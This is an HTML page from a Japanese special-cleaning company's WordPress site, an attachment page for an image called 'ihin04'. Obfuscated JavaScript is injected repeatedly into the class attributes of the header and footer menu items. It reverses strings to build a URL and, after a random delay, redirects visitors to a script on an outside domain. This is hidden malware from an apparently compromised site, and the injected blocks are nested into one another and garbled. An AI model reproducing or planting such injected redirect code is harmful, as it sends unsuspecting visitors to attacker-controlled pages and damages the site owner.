

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clean-meister.jp/ihin04/
body_size: 55509
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNJQLSX');</script>
<!-- End Google Tag Manager -->	

	<!--ヒートマップ-->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "62nsu15ypr");
</script>	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<!--<meta name="description" content="ihin04 - ">-->
<title></title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="https://clean-meister.jp/wp-content/themes/cm/style.css">
<link rel="pingback" href="https://clean-meister.jp/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://clean-meister.jp/wp-content/themes/cm/js/html5.js"></script>
<script src="https://clean-meister.jp/wp-content/themes/cm/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="特掃屋クリーンマイスター &raquo; ihin04 のコメントのフィード" href="https://clean-meister.jp/feed/?attachment_id=18169" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clean-meister.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
		<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://clean-meister.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-faq-css'  href='https://clean-meister.jp/wp-content/plugins/flexible-faq/css/flexible-faq.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.7.2' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #2eaaab;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: #2eaaab;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2eaaab;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #2eaaab;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://clean-meister.jp/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox.1.3.21.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://clean-meister.jp/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://clean-meister.jp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.7.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js?ver=3.1.7.2' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.7.2' id='wprmenu.js-js'></script>
<link rel="https://api.w.org/" href="https://clean-meister.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://clean-meister.jp/wp-json/wp/v2/media/18169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clean-meister.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clean-meister.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://clean-meister.jp/?p=18169' />
<link rel="alternate" type="application/json+oembed" href="https://clean-meister.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclean-meister.jp%2Fihin04%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://clean-meister.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclean-meister.jp%2Fihin04%2F&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://clean-meister.jp/wp-content/uploads/2022/12/cropped-fav-270x270.png" />
<!--<script src="https://clean-meister.jp/wp-content/themes/cm/js/jquery1.4.4.min.js"></script>
<script src="https://clean-meister.jp/wp-content/themes/cm/js/script.js"></script>-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170236465-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170236465-1');
</script>

<meta name="robots" content="noindex,nofollow">
	
	
</head>
<body>
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNJQLSX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	

	  <header>
	    <div class="inner">
		<h1><a href="https://clean-meister.jp"><img src="https://clean-meister.jp/wp-content/themes/cm/images/logo.png" alt="特掃屋クリーンマイスター（株式会社Cleaners（クリーナーズ））"/></a></h1>	
		<div class="contact"><a href="tel:0120213813"><img src="https://clean-meister.jp/wp-content/themes/cm/images/tel.png" alt="特掃屋クリーンマイスターへ（株式会社Cleaners（クリーナーズ））0120-213-813"/></a></div>
		<div class="hline"><a href="http://line.me/ti/p/@991trphj" target="_blank"><img src="https://clean-meister.jp/wp-content/themes/cm/images/lineb.png" alt="特掃屋クリーンマイスターへ（株式会社Cleaners（クリーナーズ））お問い合わせ"/></a></div>	
			
			
		  <nav>
			<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-17810" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17810"><a href="https://clean-meister.jp/">ホーム</a></li>
<li id="menu-item-18363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18363"><a href="https://clean-meister.jp/tokusou/">特殊清掃</a></li>
<li id="menu-item-18361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18361"><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
<li id="menu-item-18916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18916"><a href="https://clean-meister.jp/ihinseiri/">遺品整理</a></li>
<li id="menu-item-18453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18453"><a href="https://clean-meister.jp/seizen_seiri/">生前整理</a></li>
<li id="menu-item-18075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18075"><a href="https://clean-meister.jp/covid-19/">コロナの消毒・除菌</a></li>
<li id="menu-item-17963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17963"><a href="https://clean-meister.jp/qa/">よくある質問</a></li>
<li id="menu-item-17964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17964"><a href="https://clean-meister.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-17965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17965"><a href="https://clean-meister.jp/company/">会社概要</a></li>
</ul></div>		  	<!--
				<ul>
					<li><a href="https://clean-meister.jp/">ホーム</a></li>
					<li><a href="https://clean-meister.jp/tokusou">特殊清掃</a></li>
					<li><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
					<li><a href="https://clean-meister.jp/ihin_seiri">遺品整理</a></li>
					<li><a href="https://clean-meister.jp/seizen_seiri">生前整理</a></li>
					<li><a href="https://clean-meister.jp/pet">ペット臭</a></li>
					<li><a href="https://clean-meister.jp/qa">よくある質問</a></li>
					<li><a href="https://clean-meister.jp/before_applying">お問い合わせ</a></li>
					<li><a href="https://clean-meister.jp/company">会社概要</a></li>-->
					<!--<li><a href="https://clean-meister.jp/contact">火災現場</a></li>
					<li><a href="https://clean-meister.jp/company">ペット臭い</a></li>
					<li><a href="https://clean-meister.jp/company">コロナ消毒除菌</a></li>
					<li><a href="https://clean-meister.jp/company">光触媒コート</a></li>
					<li><a href="https://clean-meister.jp/company">ハウスクリーニング</a></li>
					<li><a href="https://clean-meister.jp/company">リフォーム</a></li>
					<li><a href="https://clean-meister.jp/company">買取リサイクル</a></li>
				</ul>-->
			</nav>
	    </div>
		  
<a class="pca" href="https://clean-meister.jp/contact" style="width:70px; position:fixed; top:200px; right:0; display:inline-block; z-index:9999;" >
<img src="https://clean-meister.jp/wp-content/themes/cm/images/bnre.png" width="70" height="218" alt="お問い合わせ"/>
</a>
		  
	  </header>	
	
	
	
	
	

	
<div class="ukv">
<div class="ukvIn">
	<h1 class="uuk"></h1>
	</div>
	</div>


<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
  <!-- Breadcrumb NavXT 6.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="特掃屋クリーンマイスターへ移動" href="https://clean-meister.jp" class="home"><span property="name">ホーム</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">ihin04</span><meta property="position" content="2"></span></div>


<section id="main">
	<div class="inner">
	
<div class="kiji">		
		
		<section id="post-18169" class="content">	
    <h3 class="heading">ihin04</h3>   
    <article class="post">
    <p class="dateLabel"><time datetime="2020-06-22">2020/06/22</time> 
		<div class="aik"></div>
		<p class="attachment"><a href='https://clean-meister.jp/wp-content/uploads/2020/06/ihin04.png'><img width="300" height="188" src="https://clean-meister.jp/wp-content/uploads/2020/06/ihin04-300x188.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://clean-meister.jp/wp-content/uploads/2020/06/ihin04-300x188.png 300w, https://clean-meister.jp/wp-content/uploads/2020/06/ihin04-768x480.png 768w, https://clean-meister.jp/wp-content/uploads/2020/06/ihin04.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
       
		</article>
  </section>
	  <div class="pagenav">
			<span class="prev"><a href="https://clean-meister.jp/ihin04/" rel="prev">&laquo; 前のページ</a></span>          
			<span class="next"></span>
	</div>
  		</div>
		
		<aside id="sidebar">
<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://clean-meister.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></article></section><section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="heading"><span>最近のコメント</span></h3><article><ul id="recentcomments"></ul></article></section><section id="archives-2" class="widget widget_archive"><h3 class="heading"><span>アーカイブ</span></h3><article>
			<ul>
							</ul>

			</article></section><section id="categories-2" class="widget widget_categories"><h3 class="heading"><span>カテゴリー</span></h3><article>
			<ul>
				<li class="cat-item-none">カテゴリーなし</li>			</ul>

			</article></section><section id="meta-2" class="widget widget_meta"><h3 class="heading"><span>メタ情報</span></h3><article>
		<ul>
						<li><a href="https://clean-meister.jp/wp-login.php">ログイン</a></li>
			<li><a href="https://clean-meister.jp/feed/">投稿フィード</a></li>
			<li><a href="https://clean-meister.jp/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/">WordPress.org</a></li>
		</ul>

		</article></section></aside>		
	</div>
</section>
<!-- / コンテンツ -->

	<!-- フッター -->
  <footer>
	  <div class="footMenu02">
	    <div class="inner">
		  
			<div class="ttl">
				<img src="https://clean-meister.jp/wp-content/themes/cm/images/logo.png" alt="特掃屋クリーンマイスター"/>
				<div class="f_cmpny">
					<div class="add"><!--東京都港区麻布十番1-5-10<br>アトラスビル506-->東京都町田市野津田町78番地1<br>株式会社Cleaners（クリーナーズ）</div>
				</div>
			</div><!-- class="ttl" -->

			<div class="footArea">
				<img src="https://clean-meister.jp/wp-content/themes/cm/images/ft_contact_img1.png" alt="365日24時間　無料お見積り・ご相談承ります！　即日作業対応致します！"/>
				<div class="f_cntct">
					<a href="tel:0120213813" class="f_tel">
						<span>TEL：</span>0120-213-813
					</a>
					<a href="https://clean-meister.jp/contact" class="f_cnt">
						メールで問い合わせ
					</a>
					<a href="http://line.me/ti/p/@991trphj" target="_blank" class="f_line">
						LINEで問い合わせ
					</a>
				</div>
				<!--<div class="off02">LINEからのお申込みは<span>10,000円</span>OFF</div>-->
				<p class="line_att">※LINEにて友達ご登録後、こちらから営業や宣伝等は行いませんのでご安心ください。</p>
			</div><!-- class="footArea"-->
	  	</div><!-- class="inner"-->
	  </div><!-- class="footMenu02" -->

	  <div class="footMenu03">
	    <div class="inner">
					<div class="menu-sp_menu-container"><ul id="menu-sp_menu" class="menu"><li id="menu-item-17812" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var 